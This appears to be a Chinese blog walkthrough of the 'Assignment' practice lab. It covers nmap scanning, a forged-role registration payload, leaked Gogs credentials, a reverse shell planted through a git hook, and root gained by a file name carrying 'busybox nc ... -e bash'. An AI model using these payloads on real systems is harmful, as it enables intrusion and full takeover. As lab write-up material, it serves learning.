Assignment pg walkthrough Easy 通配符提权变种
nmap 扫描
┌──(root㉿kali)-[~]
└─# nmap -p- -A 192.168.157.224
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-14 04:18 UTC
Stats: 0:00:53 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 66.67% done; ETC: 04:19 (0:00:11 remaining)
Nmap scan report for 192.168.157.224
Host is up (0.070s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 62:36:1a:5c:d3:e3:7b:e1:70:f8:a3:b3:1c:4c:24:38 (RSA)
| 256 ee:25:fc:23:66:05:c0:c1:ec:47:c6:bb:00:c7:4f:53 (ECDSA)
|_ 256 83:5c:51:ac:32:e5:3a:21:7c:f6:c2:cd:93:68:58:d8 (ED25519)
80/tcp open http
|_http-title: notes.pg
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns:
| HTTP/1.1 400 Bad Request
| FourOhFourRequest, GetRequest, HTTPOptions:
| HTTP/1.0 403 Forbidden
| Content-Type: text/html; charset=UTF-8
|_ Content-Length: 0
8000/tcp open http-alt
|_http-title: Gogs
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 Not Found
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gogs=9c1c666d796b5320; Path=/; HttpOnly
| Set-Cookie: _csrf=9VAZhezhUc2tZS5fWa9Dnk4uzHs6MTczMTU1Nzk1NjExOTI4NjE3Mg; Path=/; Domain=assignment.pg; Expires=Fri, 15 Nov 2024 04:19:16 GMT; HttpOnly
| X-Content-Type-Options: nosniff
| X-Frame-Options: DENY
| Date: Thu, 14 Nov 2024 04:19:16 GMT
| <!DOCTYPE html>
| <html>
| <head data-suburl="">
| <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
| <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
| <meta name="author" content="Gogs" />
| <meta name="description" content="Gogs is a painless self-hosted Git service" />
| <meta name="keywords" content="go, git, self-hosted, gogs">
| <meta name="referrer" content="no-referrer" />
| <meta name="_csrf" content="9VAZhezhUc2tZS5fWa9Dnk4uzHs6MTczMTU1Nz
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gogs=0701106d56e58fd6; Path=/; HttpOnly
| Set-Cookie: _csrf=mFYAKLkp10tztyPKEtdZWiAkRgc6MTczMTU1Nzk1MDg3MjcyNTg2MA; Path=/; Domain=assignment.pg; Expires=Fri, 15 Nov 2024 04:19:10 GMT; HttpOnly
| X-Content-Type-Options: nosniff
| X-Frame-Options: DENY
| Date: Thu, 14 Nov 2024 04:19:10 GMT
| <!DOCTYPE html>
| <html>
| <head data-suburl="">
| <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
| <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
| <meta name="author" content="Gogs" />
| <meta name="description" content="Gogs is a painless self-hosted Git service" />
| <meta name="keywords" content="go, git, self-hosted, gogs">
| <meta name="referrer" content="no-referrer" />
|_ <meta name="_csrf" content="mFYAKLkp10tztyPKEtdZWiAkRgc6MTczMTU1Nzk1MDg3M
|_http-open-proxy: Proxy might be redirecting requests
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.94SVN%I=7%D=11/14%Time=67357A3E%P=x86_64-pc-linux-gnu%r(
SF:GetRequest,55,"HTTP/1\.0\x20403\x20Forbidden\r\nContent-Type:\x20text/h
SF:tml;\x20charset=UTF-8\r\nContent-Length:\x200\r\n\r\n")%r(HTTPOptions,5
SF:5,"HTTP/1\.0\x20403\x20Forbidden\r\nContent-Type:\x20text/html;\x20char
SF:set=UTF-8\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest,1C,"HTTP/1\.1
SF:\x20400\x20Bad\x20Request\r\n\r\n")%r(X11Probe,1C,"HTTP/1\.1\x20400\x20
SF:Bad\x20Request\r\n\r\n")%r(FourOhFourRequest,55,"HTTP/1\.0\x20403\x20Fo
SF:rbidden\r\nContent-Type:\x20text/html;\x20charset=UTF-8\r\nContent-Leng
SF:th:\x200\r\n\r\n")%r(GenericLines,1C,"HTTP/1\.1\x20400\x20Bad\x20Reques
SF:t\r\n\r\n")%r(RPCCheck,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")
SF:%r(DNSVersionBindReqTCP,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n"
SF:)%r(DNSStatusRequestTCP,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n"
SF:)%r(Help,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(SSLSessionR
SF:eq,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(TerminalServerCoo
SF:kie,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(TLSSessionReq,1C
SF:,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(Kerberos,1C,"HTTP/1\.1
SF:\x20400\x20Bad\x20Request\r\n\r\n")%r(SMBProgNeg,1C,"HTTP/1\.1\x20400\x
SF:20Bad\x20Request\r\n\r\n")%r(LPDString,1C,"HTTP/1\.1\x20400\x20Bad\x20R
SF:equest\r\n\r\n")%r(LDAPSearchReq,1C,"HTTP/1\.1\x20400\x20Bad\x20Request
SF:\r\n\r\n")%r(LDAPBindReq,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n
SF:")%r(SIPOptions,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(LAND
SF:esk-RC,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(TerminalServe
SF:r,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(NCP,1C,"HTTP/1\.1\
SF:x20400\x20Bad\x20Request\r\n\r\n")%r(NotesRPC,1C,"HTTP/1\.1\x20400\x20B
SF:ad\x20Request\r\n\r\n")%r(JavaRMI,1C,"HTTP/1\.1\x20400\x20Bad\x20Reques
SF:t\r\n\r\n")%r(WMSRequest,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n
SF:")%r(oracle-tns,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(ms-s
SF:ql-s,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(afp,1C,"HTTP/1\
SF:.1\x20400\x20Bad\x20Request\r\n\r\n")%r(giop,1C,"HTTP/1\.1\x20400\x20Ba
SF:d\x20Request\r\n\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8000-TCP:V=7.94SVN%I=7%D=11/14%Time=67357A3E%P=x86_64-pc-linux-gnu%
SF:r(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\
SF:x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20B
SF:ad\x20Request")%r(GetRequest,206A,"HTTP/1\.0\x20200\x20OK\r\nContent-Ty
SF:pe:\x20text/html;\x20charset=UTF-8\r\nSet-Cookie:\x20lang=en-US;\x20Pat
SF:h=/;\x20Max-Age=2147483647\r\nSet-Cookie:\x20i_like_gogs=0701106d56e58f
SF:d6;\x20Path=/;\x20HttpOnly\r\nSet-Cookie:\x20_csrf=mFYAKLkp10tztyPKEtdZ
SF:WiAkRgc6MTczMTU1Nzk1MDg3MjcyNTg2MA;\x20Path=/;\x20Domain=assignment\.pg
SF:;\x20Expires=Fri,\x2015\x20Nov\x202024\x2004:19:10\x20GMT;\x20HttpOnly\
SF:r\nX-Content-Type-Options:\x20nosniff\r\nX-Frame-Options:\x20DENY\r\nDa
SF:te:\x20Thu,\x2014\x20Nov\x202024\x2004:19:10\x20GMT\r\n\r\n<!DOCTYPE\x2
SF:0html>\n<html>\n<head\x20data-suburl=\"\">\n\t<meta\x20http-equiv=\"Con
SF:tent-Type\"\x20content=\"text/html;\x20charset=UTF-8\"\x20/>\n\t<meta\x
SF:20http-equiv=\"X-UA-Compatible\"\x20content=\"IE=edge\"/>\n\t\n\t\t<met
SF:a\x20name=\"author\"\x20content=\"Gogs\"\x20/>\n\t\t<meta\x20name=\"des
SF:cription\"\x20content=\"Gogs\x20is\x20a\x20painless\x20self-hosted\x20G
SF:it\x20service\"\x20/>\n\t\t<meta\x20name=\"keywords\"\x20content=\"go,\
SF:x20git,\x20self-hosted,\x20gogs\">\n\t\n\t<meta\x20name=\"referrer\"\x2
SF:0content=\"no-referrer\"\x20/>\n\t<meta\x20name=\"_csrf\"\x20content=\"
SF:mFYAKLkp10tztyPKEtdZWiAkRgc6MTczMTU1Nzk1MDg3M")%r(FourOhFourRequest,1C3
SF:E,"HTTP/1\.0\x20404\x20Not\x20Found\r\nContent-Type:\x20text/html;\x20c
SF:harset=UTF-8\r\nSet-Cookie:\x20lang=en-US;\x20Path=/;\x20Max-Age=214748
SF:3647\r\nSet-Cookie:\x20i_like_gogs=9c1c666d796b5320;\x20Path=/;\x20Http
SF:Only\r\nSet-Cookie:\x20_csrf=9VAZhezhUc2tZS5fWa9Dnk4uzHs6MTczMTU1Nzk1Nj
SF:ExOTI4NjE3Mg;\x20Path=/;\x20Domain=assignment\.pg;\x20Expires=Fri,\x201
SF:5\x20Nov\x202024\x2004:19:16\x20GMT;\x20HttpOnly\r\nX-Content-Type-Opti
SF:ons:\x20nosniff\r\nX-Frame-Options:\x20DENY\r\nDate:\x20Thu,\x2014\x20N
SF:ov\x202024\x2004:19:16\x20GMT\r\n\r\n<!DOCTYPE\x20html>\n<html>\n<head\
SF:x20data-suburl=\"\">\n\t<meta\x20http-equiv=\"Content-Type\"\x20content
SF:=\"text/html;\x20charset=UTF-8\"\x20/>\n\t<meta\x20http-equiv=\"X-UA-Co
SF:mpatible\"\x20content=\"IE=edge\"/>\n\t\n\t\t<meta\x20name=\"author\"\x
SF:20content=\"Gogs\"\x20/>\n\t\t<meta\x20name=\"description\"\x20content=
SF:\"Gogs\x20is\x20a\x20painless\x20self-hosted\x20Git\x20service\"\x20/>\
SF:n\t\t<meta\x20name=\"keywords\"\x20content=\"go,\x20git,\x20self-hosted
SF:,\x20gogs\">\n\t\n\t<meta\x20name=\"referrer\"\x20content=\"no-referrer
SF:\"\x20/>\n\t<meta\x20name=\"_csrf\"\x20content=\"9VAZhezhUc2tZS5fWa9Dnk
SF:4uzHs6MTczMTU1Nz");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=11/14%OT=22%CT=1%CU=44730%PV=Y%DS=4%DC=T%G=Y%TM=673
OS:57AA6%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=105%TI=Z%CI=Z%II=I%TS=A
OS:)OPS(O1=M578ST11NW7%O2=M578ST11NW7%O3=M578NNT11NW7%O4=M578ST11NW7%O5=M57
OS:8ST11NW7%O6=M578ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88
OS:)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M578NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+
OS:%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
OS:T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A
OS:=Z%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPC
OS:K=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 4 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1723/tcp)
HOP RTT ADDRESS
1 70.35 ms 192.168.45.1
2 70.34 ms 192.168.45.254
3 70.38 ms 192.168.251.1
4 70.57 ms 192.168.157.224
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 141.44 seconds
web 80端口注册个账号
登录发现
authenticity_token=oPR93X4UzlLdlPeg_Aek9v3XDDJLLoL3hXS8pHLwzOPz8ER61j8nzjESjr4Tsq-_VGRhZBVCZ9TSr9VZqIe5YQ&user[username]=forged_owner&user[role]=owner&user[password]=forged_owner&user[password_confirmation]=forged_owner&button=
信息泄露
登录这个用户
http://192.168.157.224/notes/1 访问发现有新密码

my creds for gogs: jane:svc-dev2022@@@!;P;4SSw0Rd
利用这个密码进入8000

创建一个仓库之后
发现有git hooks 功能 由于之前做过一两个靶场也涉及到了git hooks 所以就比较敏感
估计是个命令执行
直接在最后一 插入反弹shell代码

git push上去之后代码就会执行反弹shell了

git init
git add README.md
git commit -m "first commit"
git push

执行pspy64脚本
发现有个定时任务


这类似于通配符提权的变种形式 可以直接命令注入
touch '$(busybox nc 192.168.45.250 8000 -e bash)'
弹完shell 之后就是root了
Assignment pg walkthrough Easy 通配符提权变种的更多相关文章
- 通用型正方教务(通杀各版本)存在注入(不需登陆)+获得webshell+提权内网漫游
某个接口页面存在oracle盲注,可以获得当前用户数据库,dump教师用户表,分析密文加密特征(前人研究成果+基友助攻),破译加密的密码.前台管理员登陆,后台文件上传基于黑名单原理,过滤u完全,上传特 ...
- 免考final linux提权与渗透入门——Exploit-Exercise Nebula学习与实践
免考final linux提权与渗透入门--Exploit-Exercise Nebula学习与实践 0x0 前言 Exploit-Exercise是一系列学习linux下渗透的虚拟环境,官网是htt ...
- 批处理&提权命令
提权应用 批处理遍历webshell可访问目录 opendir.readdir.is_dir.is_writable这几个遍历文件夹的函数,在php限制的情况下,找可执行目录就没有优势了. @echo ...
- 2018-2019-2 20165215《网络对抗技术》Exp10 Final Windows本地内核提权+Exploit-Exercises Nebula学习与实践
目录 PART ONE :Windows本地内核提权 漏洞概述 漏洞原理 漏洞复现 windbg调试本地内核 查看SSDT表和SSDTShadow表 查看窗口站结构体信息 利用Poc验证漏洞 漏洞利用 ...
- RHSA-2018:0151-重要: 内核 安全和BUG修复更新(需要重启、存在EXP、本地提权)
[root@localhost ~]# cat /etc/redhat-release CentOS Linux release 7.2.1511 (Core) 修复命令: 使用root账号登陆She ...
- 实战中的sudo提权漏洞的使用姿势(CVE-2021-3156)
实战中的sudo提权漏洞的使用姿势 免责声明: 0x00 漏洞概述 0x01 漏洞原理 0x02 受影响版本 0x03 不受影响版本 0x04 漏洞复现(centos) 复现POC1: 复现POC2: ...
- iOS冰与火之歌(番外篇) - 基于PEGASUS(Trident三叉戟)的OS X 10.11.6本地提权
iOS冰与火之歌(番外篇) 基于PEGASUS(Trident三叉戟)的OS X 10.11.6本地提权 蒸米@阿里移动安全 0x00 序 这段时间最火的漏洞当属阿联酋的人权活动人士被apt攻击所使用 ...
- CVE-2016-1240 Tomcat 服务本地提权漏洞
catalogue . 漏洞背景 . 影响范围 . 漏洞原理 . 漏洞PoC . 修复方案 1. 漏洞背景 Tomcat是个运行在Apache上的应用服务器,支持运行Servlet/JSP应用程序的容 ...
- linux一句话轻松提权
linux命令: [b@fuckks~]$ printf "install uprobes /bin/sh" > exploit.conf; MODPROBE_OPTI** ...
- Android提权漏洞CVE-2014-7920&CVE-2014-7921分析
没羽@阿里移动安全,更多安全类技术干货,请访问阿里聚安全博客 这是Android mediaserver的提权漏洞,利用CVE-2014-7920和CVE-2014-7921实现提权,从0权限提到me ...
随机推荐
- Solon MVC 的 @Mapping 用法说明
在 Solon Mvc 里,@Mapping 注解一般是配合 @Controller 和 @Remoting,作请求路径映射用的.且,只支持加在 public 函数 或 类上. 1.注解属性 属性 说 ...
- 鸿蒙NEXT开发案例:随机数生成
[引言] 本项目是一个简单的随机数生成器应用,用户可以通过设置随机数的范围和个数,并选择是否允许生成重复的随机数,来生成所需的随机数列表.生成的结果可以通过点击"复制"按钮复制到剪 ...
- Java虚拟机类加载机制浅谈
Java语言是一种编译后再经过解释器执行的过程, 解释器主要就是如何处理解释Class文件的二进制字节流.JVM主要包含三大核心部分:运行时数据区,类加载器和执行引擎. 虚拟机将描述类的数据从Clas ...
- Java单例对象同步问题探讨
在本文中,作者向大家讲述了Single Call 模式的原理,同时也介绍了Single Call 模式的实现问题. 评论: 邓明 (dengming@cn.ibm.com), 高级信息系统工程师, ...
- 最全ECharts 实战大全(速记版+资源)
hello,大家好,我是程序员海军,公众号已经快一年多没更新了,没更新的这段时间,我去哪了呢.这两年经历了很多事情,主要情感上占据大部分时间, 从失恋 - 谈对象 - 再失恋. 言归正传,近期我负责的 ...
- laravel框架之ORM操作
Laravel 支持原生的 SQL 查询.流畅的查询构造器 和 Eloquent ORM 三种查询方式: 流畅的查询构造器(简称DB),它是为创建和运行数据库查询提供的一个接口,支持大部分数据库操作, ...
- 基于Docker搭建PHP开发环境
Docker 是这几年非常火的一项技术,作为一名软件开发人员,应该及时的接触和掌握. 镜像加速: 可以在阿里云上免费的获取,然后进行配置即可使用.阿里云 Docker 加速器,没有阿里云账号注册一个即 ...
- 从解决Github TimeOut到经典面试题:从输入URL到浏览器显示页面发生了什么?
问题描述 在Windows 操作系统上,push代码到git的时候,出现了Failed to connect to github.com port 443: Timed out的错误.一脸懵逼,浏览器 ...
- CudaSPONGE之Python接口
技术背景 在上一篇博客中我们介绍了CudaSPONGE的基本安装和使用方法.为了性能考虑,CudaSPONGE是基于纯CUDA C开发的,但是现在很多轮子都是Python开发的.为兼容更多的框架和平台 ...
- dotnet core微服务框架Jimu ~ 基础网关
网关提供外部访问内部微服务的统一入口,基于分布式和服务治理等功能特点,外部不能绕过网关调用内部微服务(框架本身提供外部可以直接访问内部微服务的功能,这里不作详细说明),外部通过 http 协议请求网关 ...
